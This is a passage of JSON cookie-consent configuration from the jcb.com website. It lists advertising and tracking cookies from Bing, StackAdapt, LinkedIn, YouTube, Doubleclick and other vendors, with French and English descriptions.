bots.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9aa3b1e-f06e-47ea-971d-0144e5acfe6a","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"4628d109-3ca4-4948-b71a-48ef10fb1cbc","Name":"vuid","Host":"vimeo.com","IsSession":false,"Length":"399","description":"Ce domaine appartient à Vimeo. L’activité principale est : L’hébergement/partage vidéo","thirdPartyDescription":"Ce domaine appartient à Vimeo. L’activité principale est : L’hébergement/partage vidéo","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookievuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c1ecb311-1a68-4c56-a62a-bc986ae9a0a3","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"Ce domaine appartient à Vimeo. L’activité principale est : L’hébergement/partage vidéo","thirdPartyDescription":"Ce domaine appartient à Vimeo. L’activité principale est : L’hébergement/partage vidéo","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5F5C1B89-050C-4F31-8CA9-305E192BE272","CustomGroupId":"C0003","GroupId":"ca6038a1-729b-4b1f-99e7-31d0ed07ce05","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Ces cookies peuvent être mis en place au sein de notre site Web par nos partenaires publicitaires. Ils peuvent être utilisés par ces sociétés pour établir un profil de vos intérêts et vous proposer des publicités pertinentes sur d'autres sites Web. Ils ne stockent pas directement des données personnelles, mais sont basés sur l'identification unique de votre navigateur et de votre appareil Internet. Si vous n'autorisez pas ces cookies, votre publicité sera moins ciblée.","GroupDescriptionOTT":"Ces cookies peuvent être mis en place au sein de notre site Web par nos partenaires publicitaires. Ils peuvent être utilisés par ces sociétés pour établir un profil de vos intérêts et vous proposer des publicités pertinentes sur d'autres sites Web. Ils ne stockent pas directement des données personnelles, mais sont basés sur l'identification unique de votre navigateur et de votre appareil Internet. Si vous n'autorisez pas ces cookies, votre publicité sera moins ciblée.","GroupNameMobile":"Cookies pour une publicité ciblée","GroupNameOTT":"Cookies pour une publicité ciblée","GroupName":"Cookies pour une publicité ciblée","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a9e9e797-2752-4d9c-800b-04d9efcbe00f","Name":"_uetsid","Host":"jcb.com","IsSession":false,"Length":"1","description":"Ce cookie est utilisé par Bing pour déterminer quelles annonces doivent être diffusées qui peuvent être pertinentes pour l’utilisateur final parcourant le site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7fdb-a5a6-04ea60cbbf13","Name":"sa-user-id","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a0b5cac1-6984-4697-9163-1aa14718023d","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"Stores the user's cookie consent state for the current domain.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieVISITOR_PRIVACY_METADATA","DurationType":1,"category":null,"isThirdParty":false},{"id":"7713823b-9811-4d82-99f6-279aa57c3880","Name":"_cs_same_site","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7bd5-8882-2be355dbe197","Name":"sa-user-id-v2","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"26611807-24cd-4680-9c5f-4a811324f29e","Name":"pi_opt_inaccountid","Host":"jcb.com","IsSession":false,"Length":"3650","description":"Salesforce cookie. If Tracking Opt-in preferences is enabled, the pi_opt_in cookie is set with a true or false value when the visitor opts in or out of tracking.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58563c29-01de-4ad2-b2e7-5438b8c1a860","Name":"_cs_c","Host":"jcb.com","IsSession":false,"Length":"395","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"31e5cb6a-5354-44e4-884c-5a3abff581b6","Name":"_uetvid","Host":"jcb.com","IsSession":false,"Length":"389","description":"Il s’agit d’un cookie utilisé par Microsoft Bing Ads et est un cookie de suivi. Il nous permet de nous engager avec un utilisateur qui a déjà visité notre site Web.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ef8601d0-d4cc-4a3c-aceb-64156f823714","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d545f8a4-37e2-43b1-b9f3-6f5d5c9957a1","Name":"pardot","Host":"ww2.jcb.com","IsSession":false,"Length":"0","description":"Nom de cookie associé aux services de l’automatisation marketing et de la plate-forme de génération de plomb Pardot.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepardot","DurationType":1,"category":null,"isThirdParty":false},{"id":"fed763ec-3832-41d6-ae01-705007ea27c5","Name":"_fbp","Host":"jcb.com","IsSession":false,"Length":"89","description":"Utilisé par Facebook pour fournir une série de produits publicitaires tels que les enchères en temps réel des annonceurs tiers","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7dc1-b5ca-76052a485567","Name":"sa-user-id-v3","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"92ccb6b7-aa2c-459d-ba25-7a0810db7c8f","Name":"_cs_id","Host":"jcb.com","IsSession":false,"Length":"395","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"782ccbaa-aa79-4115-ae6c-89fb5aa65406","Name":"_gclxxxx","Host":"jcb.com","IsSession":false,"Length":"89","description":"Cookie de suivi de conversion Google","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bf95-1470-788e-ad67-94cf3a66e1be","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee94-ac92-75a9-b952-ae0dbfc8f641","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Used to track user’s interaction with embedded content.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"21ac6e5d-eacb-4316-8ebf-b4fe1f3bcc26","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"BrightTag cookie used for advertising purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bf61588f-a9d4-4dac-821c-b81141454b16","Name":"_clck","Host":"jcb.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"912f93ad-f138-4db2-8f45-c3382a121d2c","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ffac0c4-2365-451c-b88a-de10b7d29afb","Name":"_clsk","Host":"jcb.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ebe95221-0eed-4aa1-9b09-df6be853ce86","Name":"awxxxx","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Utilisé pour attribuer la commission aux affiliés lorsque vous arrivez sur le site web à partir d’un lien de référence d’affiliation. Il est défini lorsque vous cliquez sur l’un de nos liens et utilisé pour laisser l’annonceur et nous savons le site web à partir duquel vous êtes venu.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"65c49c4a-981c-4e1f-9075-e018c2318a66","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cf0665cf-986b-428a-a8e9-e02b362aa0bf","Name":"rrspid.aa0b","Host":"jcb.com","IsSession":false,"Length":"729","description":"Snowplow user identifier cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"65f35f4a-c79f-4471-83a0-e4d6261df35e","Name":"_cs_s","Host":"jcb.com","IsSession":false,"Length":"0","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"a061214d-6e9e-46ef-a716-e5bbaf2ebc48","Name":"dtm_token_sc","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c3e72a62-9307-447c-ba3c-e619c8360690","Name":"DotomiUser","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Ce cookie est généralement fourni par dotomi.com et est utilisé à des fins publicitaires.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"27ce586a-45b8-4f67-a5b5-e6a2205d3908","Name":"dtm_token","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"ff78d24c-a939-4141-b625-ea311dff2b71","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a422f6fd-94cf-45b4-9fb4-ebecf6f55f2a","Name":"_cs_root-domain","Host":"jcb.com","IsSession":true,"Length":"0","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c0053553-0d76-4711-9cd4-ec0f6dbd5a8b","Name":"rrspses.aa0b","Host":"jcb.com","IsSession":false,"Length":"0","description":"Snowplow session cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3fa64013-6202-4d18-8afa-67ca95385382","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0af394e4-a46f-4281-929e-234a9b511a1c","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"Ce domaine appartient à Doubleclick (Google). L’activité principale est: Doubleclick est Googles en temps réel appel d’offres bourse de publicité","thirdPartyDescription":"Ce domaine appartient à Doubleclick (Google). L’activité principale est: Doubleclick est Googles en temps réel appel d’offres bourse de publicité","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a1063a7f-7fc1-41ee-b9f3-662563817b16","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"Ce domaine appartient à Doubleclick (Google). L’activité principale est: Doubleclick est Googles en temps réel appel d’offres bourse de publicité","thirdPartyDescription":"Ce domaine appartient à Doubleclick (Google). L’activité principale est: Doubleclick est Googles en temps réel appel d’offres bourse de publicité","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67b0159b-6069-4d56-be95-24bee18712aa","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"YouTube est une plate-forme appartenant à Google pour l’hébergement et le partage de vidéos. YouTube recueille des données utilisateur à travers des vidéos intégrées dans des sites Web, qui sont agrégées avec des données de profil provenant d’autres services Google afin d’afficher de la publicité ciblée pour les visiteurs web à travers un large éventail de leurs propres sites Web et d’autres.","thirdPartyDescription":"YouTube est une plate-forme appartenant à Google pour l’hébergement et le partage de vidéos. YouTube recueille des données utilisateur à travers des vidéos intégrées dans des sites Web, qui sont agrégées avec des données de profil provenant d’autres services Google afin d’afficher de la publicité ciblée pour les visiteurs web à travers un large éventail de leurs propres sites Web et d’autres.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1869a7b0-6843-4b08-91d2-240fc3b118b6","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"151f0040-bba9-4857-b4a6-6668f8a4175d","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"365","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6a2ba1ff-eec3-4e34-9e54-de5f67ceb9da","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"38553ac7-b0ba-4868-945d-ea7007dac781","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6d1a1912-241d-4260-ac97-9293fd05a8de","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Ce sous-domaine est connecté aux services marketing de LinkedIn qui permettent aux propriétaires de sites Web d’avoir un aperçu des types d’utilisateurs sur leur site basés sur les données de profil LinkedIn, afin d’améliorer la cible.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Ce sous-domaine est connecté aux services marketing de LinkedIn qui permettent aux propriétaires de sites Web d’avoir un aperçu des types d’utilisateurs sur leur site basés sur les données de profil LinkedIn, afin d’améliorer la cible.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cadecd95-a6f9-4b40-a530-5ca7a206b90e","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"730","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.btstatic.com","DisplayName":"s.btstatic.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e865bec9-eb2e-4b38-a35b-76664d712b34","Name":"__bterr","Host":"s.btstatic.com","IsSession":false,"Length":"364","description":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","thirdPartyDescription":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e8c32468-c62e-4fe4-b8b1-05307716a1d2","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"Ce domaine appartient à Microsoft - c’est le site du moteur de recherche Bing.","thirdPartyDescription":"Ce domaine appartient à Microsoft - c’est le site du moteur de recherche Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4e7243ca-b8e5-4105-8e62-9299e7ca7f44","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"Ce cookie est largement utilisé mon Microsoft comme un identificateur utilisateur unique.  Il peut être défini par des scripts Microsoft intégrés.  Largement considéré comme synchronisé à travers de nombreux domaines Microsoft différents, permettant le suivi des utilisateurs.","thirdPartyDescription":"Ce cookie est largement utilisé mon Microsoft comme un identificateur utilisateur unique.  Il peut être défini par des scripts Microsoft intégrés.  Largement considéré comme synchronisé à travers de nombreux domaines Microsoft différents, permettant le suivi des utilisateurs.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a575bfdd-7e00-4658-9656-498e21ec631c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"931dbe12-6cc3-4a4f-9b83-4bce67dfc63c","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bee75ae1-1159-4c21-878d-6daf34703be0","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils 